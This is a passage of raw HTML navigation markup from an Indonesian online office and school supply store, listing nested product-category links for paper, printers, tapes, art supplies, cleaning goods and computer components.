category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a 